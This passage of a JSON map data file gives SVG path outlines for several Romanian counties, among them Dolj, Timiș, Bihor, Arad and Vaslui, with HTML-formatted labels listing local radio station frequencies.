0.09,0.05l1.38,0.58l0.59,0.43l0.97,1.05l0.26,0.59l0.01,0.43l-0.21,0.42l-0.02,0.04l-0.26,0.65l-0.03,0.14l-0.1,1.04l-0.0,0.09l0.1,1.21l0.01,0.05l0.38,1.98l0.05,0.14l1.14,2.09l0.0,0.03l-0.43,-0.06l-0.65,-0.2l-0.06,-0.02l-0.61,-0.11l-0.15,-0.0l-0.55,0.06l-0.22,0.08l-0.33,0.22l-0.13,0.12l-0.25,0.34l-0.09,0.23l-0.06,0.42l-0.0,0.05l-0.02,0.95l-0.24,1.14l-0.21,0.61l-0.02,0.08l-0.14,0.85l0.0,0.19l0.11,0.52l0.08,0.18l0.33,0.48l0.13,0.13l0.45,0.3l0.14,0.07l0.47,0.13l0.11,0.02l1.78,0.09l0.58,0.16l0.58,0.5l0.21,0.57l0.09,0.72l-0.07,0.57l-0.13,0.32l-0.96,0.54l-0.06,0.04l-0.53,0.41l-0.15,0.19l-0.33,0.71l-0.04,0.31l0.13,0.64l0.06,0.15l0.77,1.32l0.1,0.5l-0.07,0.45l-0.7,2.11l-0.25,0.4l-0.73,0.53l-0.15,0.17l-0.19,0.36l-0.05,0.13l-0.18,0.88l-0.17,0.29l-0.98,0.79l-0.09,0.1l-0.41,0.57l-0.05,0.08l-3.05,6.42l-19.74,-5.25l-3.22,-1.97l-0.16,-0.06l-1.28,-0.27l-0.21,-0.0l-4.82,1.02l-0.78,-0.14l-1.54,-0.28l-6.12,-3.55l-0.22,-0.07l-9.22,-0.64l-0.1,0.0l-5.26,0.66l-0.17,0.05l-2.13,1.1l-1.97,0.39l-0.09,0.03l-1.68,0.69l-4.52,0.32l-7.63,0.53l-1.57,-0.42l-1.27,-1.16l-0.6,-1.35l0.01,-1.66l1.51,-5.95l0.62,-1.62l0.93,-0.59l1.09,-0.14l0.08,-0.02l2.27,-0.7l1.22,-0.14l0.18,-0.06l2.04,-1.09l0.23,-0.25l1.04,-2.46l0.03,-0.29l-0.47,-2.5l-0.27,-0.36l-0.66,-0.32Z",
            "name": "<strong>DOLJ</strong><ul><li>CRAIOVA 95.9FM</li></ul>"
        },
        "15": {
            "path": "M20.44,167.64l0.12,-0.01l3.19,-0.52l0.13,-0.04l1.12,-0.51l0.15,-0.1l0.9,-0.91l0.1,-0.15l0.2,-0.47l0.24,0.1l7.58,5.82l1.8,1.99l0.46,1.5l0.05,0.11l0.71,1.15l0.12,0.14l0.65,0.49l0.12,0.07l0.82,0.31l0.06,0.02l3.44,0.8l0.11,0.01l0.49,-0.0l0.1,-0.01l1.02,-0.2l0.56,-0.01l1.05,0.33l0.4,0.28l0.08,0.14l-0.13,0.76l0.0,0.17l0.1,0.55l0.08,0.2l0.69,0.99l0.16,0.15l0.71,0.42l0.12,0.05l0.81,0.22l0.15,0.02l0.59,-0.03l0.22,-0.06l0.42,-0.23l0.17,-0.16l0.24,-0.36l0.07,-0.15l0.11,-0.44l0.02,-0.1l0.05,-0.88l0.09,-0.33l0.19,-0.3l0.4,-0.35l0.44,-0.21l0.65,-0.06l0.08,0.03l0.02,0.05l0.04,0.65l0.03,0.15l0.38,1.0l0.1,0.16l1.42,1.52l0.11,0.09l0.94,0.55l0.23,0.07l0.79,0.04l0.33,-0.11l1.29,-1.01l0.51,-0.2l0.7,-0.08l0.8,0.04l0.39,0.22l0.7,0.89l0.23,0.16l0.35,0.12l0.36,-0.01l0.39,-0.16l0.15,-0.1l1.28,-1.2l1.51,-1.12l0.06,-0.05l0.37,-0.38l0.1,-0.14l0.23,-0.51l0.04,-0.12l0.09,-0.54l0.01,-0.06l0.02,-0.5l0.05,-0.17l0.32,-0.15l0.8,-0.05l1.74,0.25l0.7,0.27l0.26,0.27l0.02,0.34l-0.02,0.61l0.0,0.09l0.09,0.64l0.07,0.19l0.36,0.59l0.26,0.21l0.57,0.2l0.22,0.03l1.45,-0.15l0.43,0.1l0.43,0.29l1.17,1.3l0.04,0.04l1.06,0.96l0.4,0.57l0.13,0.36l-0.05,0.25l-0.18,0.36l-0.03,0.09l-0.11,0.4l-0.01,0.2l0.05,0.36l0.13,0.28l0.24,0.26l0.06,0.05l0.64,0.5l0.27,0.35l0.25,0.47l0.05,0.08l0.41,0.51l0.43,0.18l0.41,-0.04l0.32,-0.16l0.34,-0.37l0.08,-0.12l0.6,-1.23l0.77,-1.26l0.34,-0.4l0.28,-0.15l0.55,0.0l1.66,0.83l0.56,0.41l0.38,0.41l0.62,1.08l0.03,0.05l0.45,0.6l0.17,0.15l0.33,0.17l0.42,0.02l0.24,-0.1l0.29,-0.33l0.11,-0.4l0.02,-0.14l-0.02,-1.1l0.03,-0.61l0.08,-0.45l0.03,-0.05l0.14,0.11l0.47,0.46l0.18,0.11l0.54,0.2l0.15,0.03l1.24,0.05l0.08,-0.0l0.45,-0.06l0.24,-0.1l0.34,-0.26l0.14,-0.17l0.22,-0.42l0.04,-0.11l0.44,-1.76l0.15,-0.42l0.14,-0.23l0.24,-0.12l0.55,-0.08l1.21,0.04l0.66,0.22l0.48,0.37l0.41,0.54l0.05,0.06l0.68,0.65l0.2,0.12l0.99,0.31l0.09,0.02l2.13,0.26l0.35,0.19l0.19,0.28l0.12,0.48l0.05,0.13l0.22,0.4l0.13,0.15l0.43,0.33l0.08,0.05l0.85,0.42l0.33,0.29l0.38,0.49l0.05,0.05l0.58,0.56l0.22,0.12l0.82,0.22l0.11,0.02l0.88,0.03l0.07,-0.0l1.05,-0.11l0.61,0.15l1.3,0.76l0.21,0.07l0.49,0.04l0.33,-0.09l0.39,-0.28l0.08,-0.07l0.33,-0.37l0.34,-0.31l0.34,-0.15l2.01,-0.42l0.95,-0.05l0.19,-0.05l0.34,-0.17l0.16,-0.12l0.25,-0.29l0.1,-0.17l0.34,-1.06l0.19,-0.22l0.14,-0.13l0.63,-0.3l1.55,1.73l0.46,1.19l0.12,1.42l0.01,0.06l0.21,0.99l0.01,0.03l0.33,1.2l0.05,0.13l0.51,0.84l0.11,0.12l1.48,1.25l0.39,0.46l0.47,0.93l0.98,2.61l0.04,0.09l0.44,0.7l0.16,0.16l0.46,0.28l0.5,0.02l0.65,-0.34l0.29,-0.07l0.21,0.02l0.35,0.22l0.06,0.22l-0.09,0.36l-0.39,0.48l-2.27,1.97l-0.03,0.03l-0.67,0.71l-0.07,0.09l-0.48,0.81l-0.04,0.08l-0.29,0.76l-0.02,0.09l-0.28,1.48l-0.12,0.47l-0.18,0.32l-0.1,0.1l-0.33,0.14l-6.19,1.01l-0.2,0.08l-2.12,1.42l-0.17,0.19l-1.61,3.11l-0.13,0.09l-0.17,0.0l-0.39,-0.11l-0.08,-0.02l-0.53,-0.07l-0.1,-0.0l-0.7,0.05l-0.34,-0.08l-0.24,-0.13l-0.61,-0.75l-0.07,-0.07l-0.42,-0.35l-0.21,-0.11l-0.76,-0.17l-0.28,0.02l-0.6,0.22l-0.15,0.09l-1.44,1.23l-1.35,0.84l-1.09,0.34l-1.23,0.17l-1.93,-0.07l-0.32,0.1l-0.37,0.28l-0.19,0.31l-0.08,0.44l0.01,0.2l0.11,0.47l0.06,0.91l0.02,0.11l0.12,0.39l0.12,0.2l0.2,0.21l0.22,0.13l0.3,0.09l0.1,0.02l0.12,0.01l-1.32,0.88l-1.01,0.34l-0.99,0.12l-0.58,-0.12l-0.5,-0.25l-0.37,-0.33l-0.33,-0.5l-0.26,-0.57l-0.48,-1.31l-0.04,-0.08l-0.38,-0.65l-0.11,-0.13l-0.53,-0.45l-0.16,-0.09l-0.82,-0.29l-0.24,-0.02l-0.55,0.09l-0.18,0.06l-2.03,1.2l-2.57,1.07l-1.28,0.29l-0.75,-0.03l-0.24,-0.22l-0.67,-0.92l-0.1,-0.1l-0.54,-0.41l-0.08,-0.05l-0.64,-0.32l-0.07,-0.03l-1.21,-0.39l-1.02,-0.66l-0.12,-0.06l-0.88,-0.27l-0.13,-0.02l-1.76,-0.06l-0.16,0.02l-1.63,0.49l-0.12,0.06l-1.02,0.65l-0.14,0.14l-0.56,0.81l-0.06,0.13l-0.29,0.87l-0.02,0.08l-0.14,0.92l-0.01,0.06l-0.02,0.66l-0.34,0.62l-0.71,0.7l-2.36,1.21l-0.09,0.06l-1.06,0.85l-0.08,0.09l-0.54,0.71l-0.1,0.3l-0.01,0.66l0.0,0.04l0.05,0.81l-0.04,0.6l-0.21,0.61l-0.6,1.07l-0.05,0.11l-0.18,0.66l-0.02,0.15l0.02,0.67l0.01,0.09l0.15,0.71l0.05,0.13l0.33,0.63l0.07,0.1l1.86,2.12l0.05,0.05l1.04,0.9l0.37,0.45l0.23,0.47l0.13,0.51l0.01,0.47l-0.05,0.49l-0.0,0.08l0.03,0.43l0.01,0.06l0.14,0.75l-0.03,0.3l-0.17,0.33l-1.14,1.33l-0.1,0.2l-0.17,0.64l-0.02,0.11l-0.03,0.82l0.0,0.07l0.21,2.18l-0.04,0.7l-0.26,0.69l-0.29,0.55l-0.99,1.23l-0.65,0.33l-1.1,-1.44l-0.07,-0.07l-1.41,-1.25l-0.07,-0.05l-1.57,-0.94l-0.09,-0.04l-5.95,-2.13l-0.13,-0.03l-2.3,-0.16l-0.86,-0.4l-1.73,-1.33l-0.83,-1.06l-1.8,-2.92l-0.11,-0.13l-0.89,-0.72l-0.42,-0.1l-0.59,0.12l-0.26,0.14l-0.88,0.9l-0.31,0.13l-0.37,-0.11l-0.37,-0.36l-0.44,-0.55l-0.07,-0.07l-0.57,-0.49l-0.1,-0.07l-2.63,-1.34l-1.9,-0.97l-0.74,-0.66l-2.02,-2.94l-0.06,-0.07l-3.47,-3.44l-1.7,-2.75l-0.05,-0.07l-0.77,-0.87l-0.13,-0.11l-0.91,-0.5l-0.07,-0.03l-0.93,-0.35l-0.6,-0.44l-0.18,-0.65l1.04,-0.76l0.05,-0.04l0.85,-0.8l0.15,-0.28l0.2,-1.12l-0.02,-0.25l-0.64,-1.9l-0.03,-0.07l-1.48,-2.86l-0.12,-1.14l0.49,-1.86l0.67,-1.4l0.02,-0.04l0.26,-0.68l0.02,-0.09l0.2,-1.13l0.01,-0.07l0.14,-4.14l0.16,-0.75l0.25,-0.72l0.03,-0.13l0.04,-0.74l-0.06,-0.27l-0.43,-0.81l-0.19,-0.2l-0.68,-0.39l-0.42,-0.04l-0.63,0.23l-0.22,0.16l-0.52,0.67l-0.07,0.12l-0.32,0.79l-0.54,0.41l-0.54,0.14l-0.49,-0.13l-0.49,-0.49l-0.45,-1.03l-0.05,-0.09l-1.2,-1.7l-0.46,-0.85l-0.1,-0.45l-0.05,-0.22l-0.05,-1.6l-0.01,-0.1l-0.16,-0.68l-0.08,-0.17l-0.37,-0.52l-0.11,-0.11l-0.91,-0.68l-0.3,-0.31l-1.67,-3.36l-0.08,-0.11l-0.82,-0.9l-0.16,-0.12l-1.03,-0.47l-0.13,-0.04l-2.04,-0.32l-0.86,-0.46l-2.77,-2.82l-0.06,-0.05l-1.02,-0.77l-0.07,-0.05l-2.1,-1.06l-0.81,-0.67l-0.71,-1.2l-0.98,-3.67l-0.03,-0.09l-0.61,-1.24l-0.04,-0.07l-3.06,-4.24l1.99,-2.28l8.77,0.18l0.42,-0.22l1.27,-1.83l1.87,0.52l2.05,0.97l1.5,1.51l0.05,0.05l0.54,0.4l0.1,0.06l0.66,0.29l0.16,0.04l0.42,0.03Z",
            "name": "<strong>TIMIȘ</strong><ul><li>TIMIȘOARA 95.0FM</li></ul>"
        },
        "25": {
            "path": "M68.41,126.3l0.33,-0.49l1.3,-0.18l0.16,-0.05l1.14,-0.59l0.18,-0.15l1.06,-1.46l0.09,-0.22l0.25,-1.58l-0.2,-0.48l-1.43,-1.05l-0.1,-0.1l-0.09,-0.13l-0.03,-0.06l0.04,-0.29l0.12,-0.39l0.17,-0.35l0.24,-0.34l0.05,-0.1l1.29,-3.16l0.7,-1.18l1.04,-0.9l1.92,-0.44l0.2,-0.1l0.59,-0.47l0.13,-0.17l0.5,-1.01l0.05,-0.21l0.01,-0.87l-0.01,-0.1l-0.15,-0.82l-0.02,-0.9l0.1,-0.79l0.0,-0.0l0.15,-0.08l2.6,-1.97l0.08,-0.07l0.49,-0.57l0.1,-0.18l1.16,-3.83l0.23,-0.49l-0.03,-0.08l-0.02,-0.04l-0.46,-0.95l-0.12,-0.16l-0.37,-0.32l-0.22,-0.11l-0.46,-0.11l-0.21,-0.11l-0.06,-0.22l-0.0,-0.0l2.04,-2.27l1.22,-1.07l2.74,-1.68l0.08,-0.06l1.15,-1.05l0.1,-0.12l0.39,-0.69l0.05,-0.14l0.31,-1.37l0.23,-0.62l0.48,-0.65l1.22,-1.08l0.07,-0.07l0.48,-0.63l0.07,-0.13l0.37,-0.98l0.03,-0.17l0.01,-0.74l-0.01,-0.08l-0.1,-0.68l0.04,-0.82l0.22,-0.77l0.65,-1.11l0.03,-0.05l0.31,-0.72l0.03,-0.08l0.72,-2.82l0.33,-0.83l2.17,-2.92l0.96,-1.01l0.89,-0.5l2.4,-0.62l0.32,-0.25l1.17,-2.19l0.06,-0.23l0.01,-2.67l-0.0,-0.07l-0.39,-2.76l-0.06,-2.33l1.0,-1.75l1.6,-1.62l3.36,-2.34l2.6,-0.57l0.18,-0.08l0.31,-0.22l0.44,-0.31l0.06,-0.07l0.84,1.39l0.61,1.56l0.03,0.07l0.44,0.75l0.07,0.09l0.62,0.66l0.06,0.05l2.14,1.68l0.73,1.05l0.8,1.6l0.02,0.04l1.49,2.43l0.4,0.91l0.58,1.67l0.03,0.06l0.32,0.63l0.12,0.16l0.47,0.39l0.21,0.1l0.93,0.22l0.18,0.01l0.56,-0.07l0.09,-0.02l0.4,-0.13l0.4,-0.03l0.42,0.05l0.75,0.19l0.23,0.0l0.55,-0.12l0.13,-0.05l1.29,-0.67l0.34,-0.08l0.37,0.12l0.67,0.45l0.83,0.77l0.09,0.06l1.58,0.94l0.53,0.49l0.4,0.83l0.34,1.92l0.02,0.07l0.43,1.28l-0.56,2.01l-0.3,0.59l-0.64,0.99l-0.04,0.07l-0.28,0.62l-0.03,0.11l-0.14,0.69l-0.01,0.05l-0.06,0.64l-0.14,0.5l-0.3,0.52l-1.42,1.97l-0.46,0.51l-0.46,0.42l-0.16,0.37l0.01,1.09l0.03,0.17l0.63,1.68l0.04,0.08l2.27,3.75l1.52,3.11l0.18,0.62l0.05,0.11l0.36,0.64l0.06,0.08l0.6,0.69l0.12,0.1l3.33,2.02l2.0,2.11l0.74,1.32l-0.35,0.86l-1.25,2.3l-0.04,0.1l-0.21,0.73l-0.01,0.21l0.08,0.53l0.17,0.31l0.46,0.39l0.13,0.08l2.71,1.12l0.52,0.46l0.2,0.59l-0.25,1.33l-0.27,0.89l-0.31,0.83l-0.28,0.58l-0.32,0.44l-0.39,0.3l-1.99,0.81l-0.1,0.05l-0.64,0.44l-0.08,0.07l-0.49,0.53l-0.07,0.1l-0.32,0.58l-0.05,0.15l-0.12,0.66l-0.0,0.18l0.13,0.73l0.08,0.19l0.64,0.95l0.07,0.08l2.12,2.0l0.64,1.09l0.66,1.61l0.87,3.72l0.04,0.1l0.48,1.0l0.11,0.15l0.51,0.47l0.05,0.04l0.57,0.4l0.41,0.42l0.16,0.43l-0.27,1.88l-0.0,0.05l-0.08,2.13l-0.09,-0.06l-0.1,-0.05l-0.52,-0.19l-0.08,-0.02l-0.72,-0.13l-0.08,-0.01l-0.66,-0.02l-0.08,0.0l-0.74,0.11l-0.17,0.06l-0.66,0.37l-0.13,0.11l-0.72,0.81l-0.07,0.1l-0.76,1.45l-0.03,0.08l-0.64,2.05l-0.01,0.06l-0.33,1.88l-0.01,0.08l-0.05,4.91l0.01,0.11l0.81,3.73l-1.7,0.09l-2.56,-0.28l-4.2,-1.01l-0.09,-0.01l-4.99,-0.23l-0.74,-0.2l-0.66,-0.39l-0.49,-0.77l-0.21,-0.72l-0.14,-0.69l-0.11,-0.23l-0.46,-0.54l-0.19,-0.14l-4.05,-1.67l-2.51,-2.29l-0.12,-0.08l-0.89,-0.43l-0.06,-0.02l-1.32,-0.46l-0.96,-0.7l-0.73,-0.94l-0.6,-1.27l-1.1,-3.25l-0.01,-0.03l-0.39,-0.95l-0.06,-0.1l-0.41,-0.55l-0.1,-0.1l-1.2,-0.93l-0.56,-0.56l-0.13,-0.09l-1.01,-0.51l-0.11,-0.04l-1.49,-0.35l-0.08,-0.01l-4.81,-0.35l-1.19,-0.49l-0.64,-0.68l-0.11,-0.09l-0.87,-0.53l-0.11,-0.05l-0.7,-0.22l-0.15,-0.02l-1.02,0.0l-0.59,-0.09l-0.6,-0.32l-0.34,-0.38l-0.33,-0.48l-0.31,-0.21l-1.43,-0.31l-0.12,-0.01l-18.48,0.38l-2.47,-0.71l-0.65,-0.24Z",
            "name": "<strong>BIHOR</strong><ul><li>ORADEA 93.9FM</li></ul>"
        },
        "29": {
            "path": "M71.33,128.24l0.15,0.02l18.5,-0.38l1.18,0.25l0.23,0.34l0.04,0.05l0.42,0.48l0.14,0.11l0.75,0.4l0.16,0.05l0.71,0.11l0.08,0.01l0.98,-0.0l0.57,0.18l0.76,0.46l0.66,0.71l0.18,0.12l1.36,0.56l0.15,0.04l4.85,0.35l1.39,0.32l0.89,0.44l0.52,0.52l0.05,0.04l1.17,0.9l0.33,0.45l0.36,0.87l1.1,3.26l0.02,0.05l0.63,1.35l0.06,0.09l0.81,1.04l0.1,0.1l1.07,0.79l0.13,0.07l1.37,0.47l0.79,0.39l2.53,2.3l0.15,0.09l4.02,1.65l0.3,0.35l0.12,0.58l0.01,0.04l0.24,0.81l0.06,0.13l0.6,0.93l0.17,0.16l0.82,0.48l0.12,0.05l0.86,0.24l0.11,0.02l5.0,0.23l4.19,1.01l0.06,0.01l2.63,0.29l0.08,0.0l2.1,-0.11l2.1,2.28l-3.26,2.28l-0.16,0.19l-1.04,2.11l-0.01,0.03l-0.51,1.25l-1.26,1.97l-1.1,0.95l-0.92,0.49l-1.21,0.14l-0.95,-0.09l-3.06,-0.82l-0.18,-0.01l-1.0,0.1l-0.18,0.05l-0.79,0.41l-0.1,0.07l-1.33,1.15l-0.09,0.1l-0.52,0.8l-0.06,0.12l-0.28,0.87l-0.02,0.17l0.09,2.61l-0.13,1.05l-0.29,1.12l-0.82,1.6l-0.03,0.06l-0.35,0.98l-0.02,0.07l-0.15,0.79l0.01,0.23l0.53,1.88l0.1,0.75l-0.05,0.86l-0.4,1.2l-0.62,1.3l-2.59,3.16l-0.94,0.45l-0.12,0.09l-0.22,0.21l-0.04,0.05l-0.27,0.32l-0.09,0.17l-0.34,1.06l-0.12,0.14l-0.16,0.08l-0.88,0.05l-0.08,0.01l-2.1,0.44l-0.1,0.03l-0.46,0.21l-0.13,0.09l-0.42,0.38l-0.03,0.03l-0.32,0.35l-0.2,0.15l-0.19,-0.02l-1.26,-0.74l-0.13,-0.05l-0.76,-0.18l-0.17,-0.01l-1.1,0.12l-0.79,-0.03l-0.64,-0.18l-0.46,-0.45l-0.39,-0.5l-0.07,-0.07l-0.42,-0.36l-0.11,-0.07l-0.86,-0.43l-0.31,-0.24l-0.14,-0.25l-0.12,-0.51l-0.07,-0.16l-0.31,-0.45l-0.17,-0.16l-0.54,-0.3l-0.18,-0.06l-2.17,-0.27l-0.83,-0.26l-0.56,-0.54l-0.43,-0.56l-0.09,-0.09l-0.59,-0.46l-0.14,-0.08l-0.81,-0.28l-0.14,-0.03l-1.33,-0.05l-0.09,0.01l-0.67,0.1l-0.15,0.05l-0.44,0.23l-0.2,0.19l-0.24,0.4l-0.04,0.09l-0.17,0.49l-0.01,0.05l-0.43,1.73l-0.14,0.26l-0.14,0.11l-0.27,0.04l-1.12,-0.04l-0.37,-0.13l-0.42,-0.41l-0.05,-0.05l-0.39,-0.29l-0.24,-0.09l-0.29,-0.03l-0.49,0.24l-0.29,0.47l-0.07,0.18l-0.1,0.57l-0.01,0.06l-0.03,0.65l-0.0,0.03l0.02,0.84l-0.21,-0.28l-0.63,-1.11l-0.07,-0.09l-0.46,-0.48l-0.07,-0.06l-0.63,-0.46l-0.07,-0.04l-1.81,-0.9l-0.22,-0.05l-0.79,-0.0l-0.24,0.06l-0.47,0.26l-0.14,0.11l-0.43,0.5l-0.05,0.06l-0.8,1.31l-0.02,0.04l-0.58,1.19l-0.14,0.15l-0.19,-0.24l-0.25,-0.47l-0.04,-0.07l-0.33,-0.44l-0.09,-0.09l-0.66,-0.52l-0.11,-0.11l-0.01,-0.1l0.07,-0.25l0.18,-0.37l0.04,-0.12l0.09,-0.45l-0.02,-0.27l-0.2,-0.56l-0.06,-0.12l-0.47,-0.67l-0.07,-0.08l-1.08,-0.98l-1.2,-1.33l-0.1,-0.08l-0.56,-0.37l-0.16,-0.07l-0.6,-0.14l-0.17,-0.01l-1.43,0.15l-0.29,-0.1l-0.21,-0.35l-0.07,-0.49l0.02,-0.59l-0.0,-0.05l-0.03,-0.54l-0.14,-0.32l-0.46,-0.48l-0.18,-0.12l-0.86,-0.34l-0.11,-0.03l-1.85,-0.27l-0.11,-0.0l-0.95,0.06l-0.18,0.05l-0.6,0.29l-0.26,0.3l-0.14,0.45l-0.02,0.13l-0.02,0.53l-0.07,0.44l-0.16,0.37l-0.28,0.29l-1.5,1.11l-0.05,0.04l-1.23,1.16l-0.13,0.05l-0.04,-0.01l-0.67,-0.85l-0.15,-0.13l-0.58,-0.32l-0.22,-0.06l-0.96,-0.05l-0.08,0.0l-0.8,0.09l-0.12,0.03l-0.64,0.25l-0.13,0.07l-1.2,0.94l-0.48,-0.02l-0.77,-0.45l-1.3,-1.4l-0.32,-0.83l-0.04,-0.65l-0.03,-0.15l-0.13,-0.33l-0.29,-0.29l-0.39,-0.15l-0.23,-0.03l-0.86,0.08l-0.17,0.05l-0.58,0.27l-0.11,0.07l-0.5,0.44l-0.1,0.11l-0.27,0.43l-0.06,0.13l-0.12,0.45l-0.02,0.1l-0.05,0.89l-0.08,0.31l-0.13,0.19l-0.21,0.12l-0.4,0.02l-0.67,-0.18l-0.56,-0.33l-0.56,-0.81l-0.06,-0.36l0.15,-0.84l-0.05,-0.33l-0.22,-0.4l-0.15,-0.17l-0.56,-0.39l-0.14,-0.07l-1.2,-0.38l-0.16,-0.02l-0.69,0.01l-0.09,0.01l-1.01,0.2l-0.38,0.0l-3.35,-0.77l-0.72,-0.27l-0.52,-0.39l-0.62,-1.01l-0.48,-1.54l-0.11,-0.19l-1.9,-2.1l-0.07,-0.06l-7.67,-5.88l-0.1,-0.06l-0.47,-0.21l0.05,-0.52l0.16,-0.32l0.06,-0.02l0.35,0.14l0.09,0.03l0.53,0.11l0.44,-0.12l0.47,-0.43l0.16,-0.34l0.03,-0.64l-0.01,-0.14l-0.42,-1.75l0.0,-0.56l0.14,-0.24l2.15,-1.63l0.46,-0.22l0.6,-0.29l1.05,-0.25l0.93,0.08l0.36,0.21l0.92,0.86l0.1,0.07l0.45,0.24l0.26,0.06l0.56,-0.03l0.2,-0.05l0.79,-0.4l0.21,-0.06l0.81,0.21l2.0,0.97l0.22,0.05l1.1,0.01l0.18,-0.03l0.42,-0.16l0.26,0.01l0.23,0.13l0.3,0.4l0.06,0.06l1.05,0.99l0.5,0.11l1.02,-0.34l0.21,-0.14l2.73,-3.05l0.16,-0.08l1.51,0.07l0.32,-0.09l0.55,-0.4l0.14,-0.16l0.69,-1.19l0.04,-0.08l0.54,-1.53l0.03,-0.11l0.37,-3.5l0.58,-1.57l0.82,-0.89l0.9,-0.28l2.29,-0.01l0.29,-0.09l1.33,-0.93l0.21,-0.49l-0.28,-1.78l-0.04,-0.14l-1.44,-3.03l0.17,-1.39l0.75,-1.12l0.99,-1.15l0.06,-0.1l0.75,-1.44l0.05,-0.17l0.33,-3.03l0.34,-1.35l0.7,-0.77l0.96,-0.21l1.95,0.23l0.27,-0.05l1.22,-0.59l0.17,-0.13l1.21,-1.47l0.08,-0.13l0.23,-0.58l0.74,0.28l0.04,0.01l2.57,0.74Z",
            "name": "Arad"
        },
        "39": {
            "path": "M420.11,110.83l0.35,0.08l0.37,-0.05l0.41,-0.33l0.15,-0.44l0.02,-0.21l-0.06,-0.7l0.02,-0.69l0.17,-0.51l0.43,-0.34l0.32,0.04l0.27,0.25l0.16,0.57l-0.02,0.75l-0.42,1.57l-0.25,0.68l-0.02,0.07l-0.13,0.62l-0.0,0.18l0.09,0.57l0.19,0.32l0.58,0.43l0.26,0.1l0.73,0.05l0.11,-0.0l0.77,-0.12l0.45,0.11l1.72,1.01l0.11,0.05l2.06,0.63l0.16,0.02l0.79,-0.02l0.3,-0.11l0.49,-0.39l0.16,-0.22l0.13,-0.36l0.38,-0.26l0.18,0.02l0.39,0.24l0.48,0.42l0.12,0.08l0.68,0.3l0.25,0.04l0.65,-0.06l0.22,-0.08l0.5,-0.31l0.08,-0.07l0.34,-0.34l0.8,-0.53l2.5,-0.41l0.01,0.08l0.98,2.22l0.03,0.07l2.29,3.63l0.04,1.37l0.06,0.22l3.29,6.06l0.61,2.08l0.05,0.29l0.15,0.81l0.02,0.96l-0.29,0.76l-0.51,1.0l-0.04,0.13l-0.24,1.16l0.03,0.29l0.38,0.94l-0.19,0.14l-0.18,0.26l-0.18,0.61l-0.02,0.14l-0.01,3.01l0.01,0.11l0.14,0.64l0.05,0.14l0.77,1.4l0.12,0.14l0.23,0.19l0.31,0.06l0.04,0.26l0.09,2.44l-0.04,0.55l-0.19,0.39l-0.64,0.35l-0.22,0.63l0.35,0.86l-0.06,0.11l-0.35,0.17l-0.15,0.11l-0.36,0.39l-0.13,0.29l-0.23,2.33l-0.09,0.12l-0.52,0.2l-0.31,0.37l-0.12,0.59l-0.0,0.18l0.28,1.6l0.08,0.87l-0.05,0.16l-0.65,1.58l-0.54,0.56l-0.41,0.24l-0.58,0.2l-0.09,0.04l-0.53,0.31l-0.22,0.26l-0.21,0.56l-0.02,0.26l0.22,1.26l-0.02,0.07l-0.36,0.11l-0.08,0.03l-0.65,0.32l-0.27,0.55l0.14,0.68l0.07,0.18l1.08,1.65l0.03,0.04l0.35,0.44l0.29,0.46l0.14,0.48l-0.54,1.75l-0.02,0.08l-0.26,1.95l-0.84,2.71l-0.08,0.25l-1.7,0.45l-0.73,-0.01l-1.32,-0.27l-2.04,-1.03l-0.09,-0.03l-4.25,-1.24l-0.15,-0.02l-0.8,0.01l-0.22,0.05l-0.87,0.43l-0.11,0.07l-0.54,0.48l-0.1,0.11l-0.41,0.67l-0.03,0.05l-0.52,1.12l-0.25,0.41l-0.27,0.18l-0.19,0.01l-0.15,-0.17l-0.08,-0.44l-0.04,-0.59l-0.14,-0.31l-0.47,-0.47l-0.19,-0.12l-0.89,-0.31l-0.12,-0.03l-9.63,-0.9l-0.32,0.08l-0.76,0.48l-0.2,0.24l-0.2,0.52l-0.03,0.27l0.11,0.63l0.06,0.16l1.2,2.12l0.31,0.68l0.17,0.62l0.0,0.65l-0.26,2.14l-0.0,0.07l0.02,1.18l-0.08,0.36l-0.1,0.21l-0.14,0.11l-0.07,0.02l-0.29,-0.2l-0.44,-0.75l-0.71,-1.94l-0.6,-2.27l-0.04,-0.1l-0.71,-1.39l-0.05,-0.08l-1.94,-2.49l-0.81,-3.54l-0.65,-10.12l-0.01,-0.06l-0.73,-3.72l-0.01,-0.04l-1.4,-4.94l-0.03,-0.07l-2.2,-4.9l-0.03,-0.05l-5.99,-9.87l-0.28,-1.64l0.14,-1.77l0.0,-0.06l-0.08,-1.98l-0.05,-0.2l-0.7,-1.41l-0.08,-0.12l-1.08,-1.14l-0.05,-0.05l-2.56,-2.03l-0.71,-0.74l-0.33,-0.49l-0.03,-0.04l-0.61,-0.75l0.46,-1.02l0.04,-0.23l-0.04,-0.9l-0.01,-0.06l-0.22,-1.27l-0.03,-0.1l-1.3,-3.3l-0.28,-1.86l5.79,0.26l0.12,-0.01l4.09,-0.84l0.94,-0.01l0.97,0.23l0.98,0.36l0.07,0.02l1.36,0.28l0.15,0.01l0.97,-0.09l0.12,-0.03l2.03,-0.74l0.16,-0.1l0.6,-0.53l0.1,-0.12l0.37,-0.63l0.04,-0.08l0.2,-0.56l0.17,-0.25l0.39,-0.0l0.92,0.35l0.11,0.03l2.1,0.3l0.15,-0.0l1.09,-0.18l0.17,-0.06l0.67,-0.38l0.21,-0.23l0.24,-0.53l0.04,-0.11l0.09,-0.49l0.01,-0.12l-0.02,-0.48l-0.09,-0.27l-0.18,-0.25l-0.32,-0.2l-0.34,-0.06l-0.17,-0.0l-0.97,0.16l-0.45,-0.03l-0.11,-0.06l-0.03,-0.09l0.22,-1.04l0.01,-0.09l0.02,-0.69l-0.01,-0.09l-0.1,-0.62l-0.05,-0.14l-0.26,-0.51l-0.12,-0.47l0.03,-0.34l0.19,-0.24l0.27,0.0l0.6,0.27l3.29,2.41l1.5,1.5l2.17,2.65l0.11,0.1l0.65,0.44Z",
            "name": "<strong>VASLUI</strong><ul><li>VASLUI 107.2FM</li><li>BÂRLAD 97.3FM</li><li>NEGREȘTI 105.5FM</li></ul>"
        },
        "28": {
